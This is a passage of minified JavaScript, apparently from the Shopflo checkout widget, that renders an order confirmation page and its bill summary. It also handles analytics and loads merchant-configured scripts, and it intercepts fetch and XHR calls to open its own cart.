').concat(Number(null==Et||null===(b=Et.checkout)||void 0===b||null===(E=b.pricing)||void 0===E?void 0:E.shipping)>0?"":"style='display: none;'",">\n                <p>Shipping</p>\n                <p>₹").concat(Number(null==Et||null===(x=Et.checkout)||void 0===x||null===(S=x.pricing)||void 0===S?void 0:S.shipping),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(A=Et.checkout)||void 0===A||null===(O=A.pricing)||void 0===O?void 0:O.cod)>0&&Boolean(!("ONLINE"===(null==Et||null===(k=Et.checkout)||void 0===k||null===(T=k.metadata)||void 0===T?void 0:T.type))||(null==Et||null===(C=Et.checkout)||void 0===C||null===(I=C.metadata)||void 0===I?void 0:I.is_split_cod))?"":"style='display: none;'",">\n                <p>COD Charges (included)</p>\n                <p>₹").concat(Number(null==Et||null===(L=Et.checkout)||void 0===L||null===(R=L.pricing)||void 0===R?void 0:R.cod),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(P=Et.checkout)||void 0===P||null===(N=P.pricing)||void 0===N?void 0:N.tax)>0?"":"style='display: none;'",">\n                <p>Taxes ").concat(null!=Et&&null!==(D=Et.checkout)&&void 0!==D&&null!==(B=D.pricing)&&void 0!==B&&B.taxes_included?"(included)":"(not included)","</p>\n                <p>₹").concat(Number(null==Et||null===(F=Et.checkout)||void 0===F||null===(U=F.pricing)||void 0===U?void 0:U.tax),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-text-coal-light" ').concat(Number(null==Et||null===(M=Et.checkout)||void 0===M||null===(j=M.pricing)||void 0===j?void 0:j.additional_charges)>0?"":"style='display: none;'",">\n                <p>Additional charges</p>\n                <p>₹").concat(null==Et||null===(H=Et.checkout)||void 0===H||null===(K=H.pricing)||void 0===K?void 0:K.additional_charges,"</p>\n            </div>\n        </div>\n        \n        <div ").concat(Number(null==Et||null===(G=Et.checkout)||void 0===G||null===(Q=G.pricing)||void 0===Q?void 0:Q.discount)+Number(null==Et||null===(z=Et.checkout)||void 0===z||null===(V=z.pricing)||void 0===V?void 0:V.rewards)?"":"style='display: none;'",">\n            ").concat((null==Et||null===(q=Et.checkout)||void 0===q||null===(W=q.discounts)||void 0===W?void 0:W.length)>0?(bt="",null===(mt=window)||void 0===mt||null===(gt=mt.Shopflo)||void 0===gt||null===(_t=gt.postOrderFlow)||void 0===_t||null===(yt=_t.checkout)||void 0===yt||null===(wt=yt.discounts)||void 0===wt||wt.forEach((function(t,n){var e,r,o,i,a,l;if("PREPAID"!==(null==t||null===(e=t.coupon_metadata)||void 0===e?void 0:e.coupon_type)&&"REWARD_AS_DISCOUNT"!==(null==t||null===(r=t.coupon_metadata)||void 0===r?void 0:r.coupon_type)&&"SHIPPING"!==(null==t||null===(o=t.coupon_metadata)||void 0===o?void 0:o.coupon_type)&&"CHECKOUT_REWARDS"!==(null==t?void 0:t.discount_code)){var s=null!=t&&null!==(i=t.coupon_metadata)&&void 0!==i&&i.title?null==t||null===(a=t.coupon_metadata)||void 0===a?void 0:a.title:null==t?void 0:t.discount_code;bt+='\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium" id="discount-'.concat(n+1,'">\n                <p>Discount ').concat(s,'</p>\n                <p class="">-₹').concat(null===(l=parseFloat(null==t?void 0:t.discount))||void 0===l?void 0:l.toFixed(2),"</p>\n            </div>\n        ")}})),bt):"",'\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(Y=Et.checkout)||void 0===Y||null===(X=Y.pricing)||void 0===X?void 0:X.rewards)>0?"":"style='display: none;'",">\n                <p>Reward points</p>\n                <p>-₹").concat(null===(J=parseFloat(Number(null==Et||null===($=Et.checkout)||void 0===$||null===(Z=$.pricing)||void 0===Z?void 0:Z.rewards)))||void 0===J?void 0:J.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm" ').concat(Number(null==Et||null===(tt=Et.checkout)||void 0===tt||null===(nt=tt.pricing)||void 0===nt?void 0:nt.prepaid_discount)>0?"":"style='display: none;'",">\n                <p>Prepaid discount</p>\n                <p>-₹").concat(null===(et=parseFloat(Number(null==Et||null===(rt=Et.checkout)||void 0===rt||null===(ot=rt.pricing)||void 0===ot?void 0:ot.prepaid_discount)))||void 0===et?void 0:et.toFixed(2),'</p>\n            </div>\n            <div class="flo-bill-line-item flo-font-size-sm flo-font-weight-medium flo-bill-savings">\n                <p>Total savings</p>\n                <p>-₹').concat(null===(it=parseFloat(Number(null==Et||null===(at=Et.checkout)||void 0===at||null===(lt=at.pricing)||void 0===lt?void 0:lt.discount)+Number(null==Et||null===(st=Et.checkout)||void 0===st||null===(ct=st.pricing)||void 0===ct?void 0:ct.rewards)+Number(null!==(ut=null==Et||null===(dt=Et.checkout)||void 0===dt||null===(pt=dt.pricing)||void 0===pt?void 0:pt.gift_card)&&void 0!==ut?ut:0)))||void 0===it?void 0:it.toFixed(2),'</p>\n            </div>\n        </div>\n        \n        <div class="flo-bill-line-item flo-font-size-md flo-font-weight-medium" style="margin-top: 8px;">\n            <p>Grand total</p>\n            <p>₹').concat(null===(ft=parseFloat(null==Et||null===(ht=Et.checkout)||void 0===ht||null===(vt=ht.pricing)||void 0===vt?void 0:vt.total_payable))||void 0===ft?void 0:ft.toFixed(2),"</p>\n        </div>\n    "));return'\n    <div class="flo-bill-summary">\n        <div class="flo-bill-summary-header">\n           <div class="center-flex" style="gap: 8px;">\n             <i class="ph-duotone ph-receipt"></i>\n            <h3 class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-light);">Bill Summary</h3>\n           </div>\n            <div class="flo-bill-summary-header-order-details">\n              <h4 class="flo-font-weight-semibold flo-font-size-sm" style="color: var(--flo-coal-light);">Order'.concat(null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.order)||void 0===e?void 0:e.name,"</h4>\n              ").concat(null!==(r=window.Shopflo)&&void 0!==r&&null!==(o=r.postOrderFlow)&&void 0!==o&&null!==(i=o.order)&&void 0!==i&&i.created_at?'<div class="flo-font-weight-medium flo-font-size-xs">'.concat((c=null===(a=window.Shopflo)||void 0===a||null===(l=a.postOrderFlow)||void 0===l||null===(s=l.order)||void 0===s?void 0:s.created_at,u=new Date(c),d=String(u.getDate()).padStart(2,"0"),p=["January","February","March","April","May","June","July","August","September","October","November","December"][u.getMonth()],f=String(u.getHours()).padStart(2,"0"),h=String(u.getMinutes()).padStart(2,"0"),"".concat(d," ").concat(p," ").concat(f,":").concat(h)),"</div>"):"",'\n            </div>\n        </div>\n        <hr/>\n       <div class="flo-bill-summary-body">\n        ').concat(xt,"\n       </div>\n    </div>\n    ")},_a=function(){var t,n,e,r,o=null===(t=window.Shopflo)||void 0===t||null===(n=t.thankyouPageConfig)||void 0===n?void 0:n.HELP;return'\n    <div class="flo-help-and-support">\n        <a href="mailto:'.concat(null==o?void 0:o.email,'">\n           <button class="flo-help-and-support-button" style="color: ').concat(null!==(e=null==o?void 0:o.button_text_colour)&&void 0!==e?e:"#FFFFFF","; background-color: ").concat(null!==(r=null==o?void 0:o.button_colour)&&void 0!==r?r:"#596F89",';">\n           <span>Help</span>\n           <i class="ph-bold ph-arrow-up-right"></i>\n        </button>\n        </a>\n    </div>\n    ')},ya=function(){var t,n,e,r,o,i,a={smile:"https://image.shopflo.com/smile.svg",lock:"https://image.shopflo.com/lock.svg",star:"https://image.shopflo.com/star.svg",truck:"https://image.shopflo.com/truck.svg",globe:"https://image.shopflo.com/globe.svg",return:"https://image.shopflo.com/return.svg",clock:"https://image.shopflo.com/clock.svg"},l=null===(t=window)||void 0===t||null===(n=t.floMerchantAttributes)||void 0===n||null===(e=n.attributes)||void 0===e||null===(r=e.ui)||void 0===r||null===(o=r.trust_badges)||void 0===o||null===(i=o.badges)||void 0===i?void 0:i.filter((function(t){return null==t?void 0:t.isActive}));return null!=l&&l.length?'\n    <div class="flo-trust-badge-wrapper">\n      '.concat(null==l?void 0:l.map((function(t){return'\n        <div key="'.concat(null==t?void 0:t.label,'" class="center-flex-column flo-trust-badge-item">\n          <div class="center-flex">\n            <img src="').concat(a[null==t?void 0:t.label],'" alt="').concat(null==t?void 0:t.label,'" />\n          </div>\n          <div class="flo-trust-badge-text">\n            ').concat(null==t?void 0:t.text,"\n          </div>\n        </div>\n      ")})).join(""),"\n    </div>\n    "):""},wa=function(t){var n=t.headerContent,e=t.content,r=void 0===e?"":e;return'\n       <div class="flo-card">\n        '.concat(n,'\n        <div class="flo-card-content">\n            ').concat(r,"\n        </div>\n       </div>\n        ")};window.toggleAccordion=function(t){var n=document.getElementById("".concat(t,"-header")),e=document.getElementById("".concat(t,"-content"));if(n&&e){var r="true"===n.getAttribute("aria-expanded");n.setAttribute("aria-expanded",!r),r?e.setAttribute("hidden",""):e.removeAttribute("hidden")}};var ba=function(t){var n=t.content,e=t.expanded,r=void 0!==e&&e,o=t.headerContent,i="flo-accordion-".concat(Math.random().toString(36).substring(2,9)),a="".concat(i,"-content"),l="".concat(i,"-header");return'\n        <div id="'.concat(i,'" class="flo-accordion">\n            <div class="flo-accordion-item">\n                <button id="').concat(l,'" class="flo-accordion-header" \n                    aria-expanded="').concat(r?"true":"false",'" aria-controls="').concat(a,'"\n                    onclick="window.toggleAccordion(\'').concat(i,"')\">\n                    ").concat(o,'\n                    <i class="flo-accordion-icon ph-bold ').concat(r?"ph-caret-up":"ph-caret-down",'"></i>\n                </button>\n                <div id="').concat(a,'" class="flo-accordion-content" \n                    aria-labelledby="').concat(l,'" role="region" ').concat(r?"":"hidden",">\n                    ").concat(n,"\n                </div>\n            </div>\n        </div>\n    ")};function Ea(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function xa(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Ea(Object(e),!0).forEach((function(n){Sa(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Ea(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Sa(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Aa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Oa(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return ka(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?ka(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ka(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var Ta=function(){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/bold/style.css",document.head.appendChild(t);var n=document.createElement("link");n.rel="stylesheet",n.type="text/css",n.href="https://cdn.jsdelivr.net/npm/@phosphor-icons/web@2.1.2/src/duotone/style.css",document.head.appendChild(n)},Ca=function(t){try{var n,e,r=null!==(n=null==t?void 0:t.page_script)&&void 0!==n?n:"",o=null!==(e=null==t?void 0:t.object_context)&&void 0!==e?e:{};if(r&&o){Object.entries(o).forEach((function(t){var n=Oa(t,2),e=n[0],r=n[1];window[e]=r}));var i=document.createElement("div");i.innerHTML=r;var a=i.getElementsByTagName("script");Array.from(a).forEach((function(t){if(t.src){var n=document.createElement("script");n.src=t.src,t.async&&(n.async=!0),t.defer&&(n.defer=!0),document.head.appendChild(n)}else{var e=document.createElement("script");e.textContent=t.textContent,document.head.appendChild(e)}}))}}catch(t){console.error("Error loading custom scripts",t)}},Ia={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    "),o='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Delivering to",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat((null==n?void 0:n.substring(0,25))+"...","</span>\n            </div>\n        </div>\n    "),i=ba({headerContent:o,content:r,expanded:!1});return'<div class="flo-delivery-details">'.concat(i,"</div>")},CONTACT_DETAILS:function(){var t,n,e,r=null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n?void 0:n.sf_details,o=null==r||null===(e=r.shipping_address)||void 0===e?void 0:e.data,i=ua(),a='\n        <div class="center-flex" style="gap: 8px;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-phone"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Contact details",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(null==o?void 0:o.phone,"</span>\n            </div>\n        </div>\n    "),l=ba({headerContent:a,content:i,expanded:!1});return'<div class="flo-delivery-details">'.concat(l,"</div>")},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i='\n        <div class="center-flex" style="gap: 8px; flex: 1;">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; flex-direction: row; justify-content: space-between; width: 100%;">\n                <span class="flo-font-weight-medium flo-font-size-sm">'.concat("Order summary",'</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">').concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    "),a=ba({headerContent:i,expanded:!1,content:'<div style="padding: 0 12px;">'.concat(da(),"</div>")});return'<div class="flo-delivery-details">'.concat(a,"</div>")},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},La={LOGO:pa,BANNER:fa,ORDER_STATUS_ETD:ha,DELIVERY_INFO:function(){var t=ca(),n=t.formattedShippingAddress,e=t.formattedBillingAddress,r='\n        <div class="flo-address-content">\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Shipping address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">'.concat(n,'</p>\n            </div>\n            <div>\n                <h3 class="flo-font-weight-medium flo-font-size-sm">Billing address</h3>\n                <p class="flo-font-weight-normal flo-font-size-sm">').concat(e,"</p>\n            </div>\n        </div>\n    ");return wa({headerContent:'\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-truck"></i>\n            </span>\n            <div>\n                <span class="flo-font-weight-medium flo-font-size-md">Delivering to</span>\n            </div>\n        </div>\n    ',content:r})},CONTACT_DETAILS:function(){return wa({headerContent:'\n    <div class="flo-card-header">\n           <span class="flo-accordion-icon-style">\n               <i class="ph-duotone ph-phone"></i>\n           </span>\n           <div>\n               <span class="flo-font-weight-medium flo-font-size-md">Contact details</span>\n           </div>\n       </div>\n   ',content:ua()})},ORDER_SUMMARY:function(){var t,n,e,r,o=0;null===(t=window.Shopflo)||void 0===t||null===(n=t.postOrderFlow)||void 0===n||null===(e=n.checkout)||void 0===e||null===(r=e.items)||void 0===r||r.forEach((function(t){return o+=null==t?void 0:t.quantity}));var i=da(),a='\n     <div class="flo-card-header">\n            <span class="flo-accordion-icon-style">\n                <i class="ph-duotone ph-package"></i>\n            </span>\n            <div style="display: flex; justify-content: space-between; width: 100%; gap: 4px;">\n                <span class="flo-font-weight-medium flo-font-size-md">Order summary</span>\n                <span class="flo-font-weight-medium flo-font-size-sm" style="color: var(--flo-coal-dark);">'.concat(o," ").concat(o>1?"items":"item","</span>\n            </div>\n        </div>\n    ");return wa({headerContent:a,content:i})},BILL_INFO:ma,HELP:_a,TRUST_BADGE:ya,COD_TO_PREPAID:va},Ra=function(t,n){var e=n.querySelector(".flo-thank-you-container-web-left"),r=n.querySelector(".flo-thank-you-container-web-right"),o=n.querySelector(".flo-thank-you-container-web-stamp");if(e&&r){var i=["LOGO","ORDER_STATUS_ETD","COD_TO_PREPAID","DELIVERY_INFO","CONTACT_DETAILS"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join(""),a=["ORDER_SUMMARY","BILL_INFO","HELP"].filter((function(n){return t.includes(n)})).map((function(t){var n;return null===(n=La[t])||void 0===n?void 0:n.call(La)})).join("");e.innerHTML=i,r.innerHTML=a;var l=null==t?void 0:t.find((function(t){return"TRUST_BADGE"===t}));o.innerHTML=l?ya()+'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    ':'\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '}},Pa=function(t,n){var e=n.querySelector(".flo-thank-you-container-mobile-content"),r=n.querySelector(".flo-thank-you-container-mobile-stamp");e&&(e.innerHTML=t.map((function(t){var n;return null===(n=Ia[t])||void 0===n?void 0:n.call(Ia)})).join("")),r.innerHTML='\n    <div class="flo-brand-seal-wrap">\n        <img src="https://21955172.fs1.hubspotusercontent-na1.net/hubfs/21955172/shopflo-secured.svg" alt="secured-by-shopflo">\n    </div>\n    '},Na=function(t){var n=document.querySelector(".flo-thank-you-container-mobile"),e=document.querySelector(".flo-thank-you-container-web");t?null==e||e.remove():null==n||n.remove()},Da=function(){var t=window.innerWidth<768,n=(0,la.throttle)((function(){var n=window.innerWidth<768;n!==t&&(Na(n),t=n,window.location.reload())}),300);window.addEventListener("resize",n)},Ba=function(){var t,n=(t=regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,et=void 0,(et=document.createElement("link")).rel="stylesheet",et.href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap",document.head.appendChild(et),Ta(),document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),u=new URL(window.location.href).searchParams,d=u.get("tokenId"),p="flo_safari_reload_attempted",f=sessionStorage.getItem(p),d||f){t.next=12;break}return sessionStorage.setItem(p,"true"),window.location.reload(),t.abrupt("return");case 12:return d&&f&&sessionStorage.removeItem(p),h=[io(d),Yt(d),Xt(d),mn({tokenId:d,context:"THANK_YOU_PAGE"})],t.next=16,Promise.allSettled(h);case 16:if(v=t.sent,m=Oa(v,4),g=m[0],_=m[1],y=m[2],w=m[3],null!=g&&g.value&&null!=_&&_.value&&null!=w&&w.value){t.next=24;break}throw new Error("Post Order Failed");case 24:if(b={},"fulfilled"===(null==g?void 0:g.status)?b={orderDetails:null!==(E=null===(x=g.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},channel:null!==(S=null===(A=g.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",sfDetails:null!==(O=null===(k=g.value)||void 0===k?void 0:k.sf_details)&&void 0!==O?O:{},checkout:null!==(T=null===(C=g.value)||void 0===C?void 0:C.checkout)&&void 0!==T?T:{}}:"fulfilled"===(null==_?void 0:_.status)&&(b={orderDetails:null!==(I=null===(L=_.value)||void 0===L?void 0:L.order)&&void 0!==I?I:{},channel:null!==(R=null===(P=_.value)||void 0===P?void 0:P.application_id)&&void 0!==R?R:"web",checkout:null!==(N=null===(D=_.value)||void 0===D?void 0:D.checkout)&&void 0!==N?N:{}}),window.Shopflo=xa(xa({},window.Shopflo),{},{order:b.orderDetails,channel:b.channel,sfDetails:b.sfDetails,checkout:b.checkout,thankyouPageConfig:null!==(n=null===(e=w.value)||void 0===e||null===(r=e.data)||void 0===r?void 0:r.ui_attributes)&&void 0!==n?n:{}}),nt=null!==(o=null===(i=w.value)||void 0===i||null===(a=i.data)||void 0===a?void 0:a.ui_attributes)&&void 0!==o?o:{},B=Object.entries(nt).filter((function(t){var n=Oa(t,2),e=n[0];return!n[1].disabled&&"type"!==e})).sort((function(t,n){return t[1].weight-n[1].weight})).map((function(t){return Oa(t,1)[0]})),F=document.querySelector("body"),U=document.getElementById(fr.FLO_CONTAINER),M=document.querySelector("#order-status-container"),j=(new DOMParser).parseFromString('\n  <div class="flo-thank-you-container">\n  <div class="flo-thank-you-container-mobile">\n   <div class="flo-thank-you-container-mobile-content"></div>\n   <div class="flo-thank-you-container-mobile-stamp"></div>\n  </div>\n  <div class="flo-thank-you-container-web">\n    <div class="flo-thank-you-container-web-content">\n        <div class="flo-thank-you-container-web-left"></div>\n        <div class="flo-thank-you-container-web-right"></div>\n    </div>\n    <div class="flo-thank-you-container-web-stamp"></div>\n  </div>\n  </div>\n',"text/html").querySelector(".flo-thank-you-container"),Pa(B,j),Ra(B,j),U?U.parentNode.insertBefore(j,U):F.appendChild(j),null==M||M.remove(),H=null===(l=null===(s=g.value)||void 0===s?void 0:s.shopflo_analytics_sent)||void 0===l||l,window.Shopflo.isOrderConfirmationEventSent=H,ao(window.Shopflo.postOrderFlow.c2p),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||H){t.next=54;break}if(J=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),$=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(K=window.floMerchantAttributes)||void 0===K?void 0:K.account_id,xa(xa({uiData:{webengage:ir(),isBuyNow:$,isFloCheckout:!0,paymentMethod:Boolean(null===(G=window.Shopflo.checkout)||void 0===G?void 0:G.fms_orders)&&Boolean(null===(Q=window.Shopflo.checkout)||void 0===Q?void 0:Q.fms_orders[0])&&Boolean(null===(z=window.Shopflo.checkout)||void 0===z||null===(V=z.fms_orders[0])||void 0===V?void 0:V.transactions[0])?null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W||null===(Y=W.transactions[0])||void 0===Y?void 0:Y.payment_mode:"COD"}},Boolean(d)&&{tokenId:d}),{},{cart:Ft(b.checkout,b.orderDetails)}),"load"),!J||!Boolean(null===(X=window.Shopflo.order)||void 0===X?void 0:X.name)){t.next=52;break}return Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,d,b.checkout,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,b.orderDetails),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM),t.next=52,vn();case 52:return t.next=54,rn({shopflo_analytics_sent:!0},d);case 54:Ca(null===(c=y.value)||void 0===c?void 0:c.data),Xo(),Z="body > *:not(".concat(["#flo-container","#flo-gtm-script-body",".flo-thank-you-container",".flo-c2p-widget"].join("):not("),")"),(tt=document.createElement("style")).textContent="".concat(Z," { display: none; }"),document.head.appendChild(tt),Na(window.innerWidth<768),Da(),t.next=69;break;case 65:t.prev=65,t.t0=t.catch(0),Fa(),console.error("Thankyou page render error",t.t0);case 69:case"end":return t.stop()}var nt,et}),t,null,[[0,65]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Aa(i,r,o,a,l,"next",t)}function l(t){Aa(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(){return n.apply(this,arguments)}}(),Fa=function(){document.querySelector("body").innerHTML='\n    <div class="error-container">\n        <img class="error-image" src="https://image.shopflo.com/error-screen.png" alt={"error-image"} />\n        <h2 class="flo-font-size-xxl flo-font-weight-semibold">Uh-oh!</h2>\n        <h3 class="flo-font-size-sm flo-font-weight-normal">Something went wrong. Don\'t worry, our team is on it! You can try again or check back in a little while.</h3>\n        <button class="flo-button" onclick="window.location.reload()">Retry</button>\n    </div>'};function Ua(t){return function(t){if(Array.isArray(t))return Ma(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Ma(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Ma(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ma(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ja=function(t){t.forEach((function(t){try{if(t.classList.contains("flo-ignore-optimisation"))return;if(!t.parentNode)return void console.error("Button not in DOM:",t);t.removeAttribute("onclick");var n=t.cloneNode(!0);t.parentNode.replaceChild(n,t),n.addEventListener("click",(function(t){var n;if(null!==(n=window.floMerchantAttributes)&&void 0!==n&&n.attributes){var e=document.getElementById(fr.FLO_CART_IFRAME);if(e){var r=null==e?void 0:e.getAttribute(mt);window.Shopflo.isFloCheckoutEnabled?bl(t,{createTokenAndOpenCart:r===gt.BLANK}):window.location.href="/cart"}}else window.location.href="/cart"}))}catch(t){console.error("Error processing cart button:",t)}}))},Ha=function(){try{var t=document.querySelectorAll("#cart-icon-bubble"),n=document.querySelectorAll(".flo-header-cart-btn"),e=[].concat(Ua(t),Ua(n));ja(e)}catch(t){console.error("Error updating theme cart button:",t)}},Ka=function(){try{"loading"===document.readyState?document.addEventListener("DOMContentLoaded",Ha):Ha()}catch(t){console.error("Error executing cart accessory:",t)}},Ga=function(t){("/cart/add.js"===t.pathname||"/cart/add"===t.pathname)&&!t.search.includes("skip-cart-open=true")&&!window.location.pathname.includes("/cart")&&window.handleFloCartBtn()},Qa=function(){var t,n,e,r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")];!function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url):"";Ga(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&Ga(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)}},za=function(){var t,n=document.querySelectorAll("#cart-icon-bubble"),e=_t.map((function(t){return".".concat(t)})).join(", "),r=document.querySelectorAll(e),o=yt.map((function(t){return'[aria-controls="'.concat(t,'"]')})).join(", "),i=document.querySelectorAll(o),a=[].concat(Ua(n),Ua(r),Ua(i));ja(a);var l=document.querySelector(".cart-count-bubble");null==l||null===(t=l.classList)||void 0===t||t.add("flo-cart-icon-bubble")},Va=function(){var t=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.styleSheet?n.styleSheet.cssText=d:n.appendChild(document.createTextNode(d)),t.appendChild(n)};function qa(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wa(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qa(i,r,o,a,l,"next",t)}function l(t){qa(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Ya=function(){var t=Wa(regeneratorRuntime.mark((function t(){var n,e,r,o;return 